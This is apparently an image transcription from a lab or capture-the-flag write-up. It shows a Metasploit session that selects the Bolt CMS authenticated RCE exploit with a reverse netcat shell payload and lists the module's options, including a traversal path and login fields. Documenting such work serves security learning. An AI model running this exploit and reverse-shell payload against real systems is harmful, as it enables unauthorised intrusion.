 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to
"/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is rando
mly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random
)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host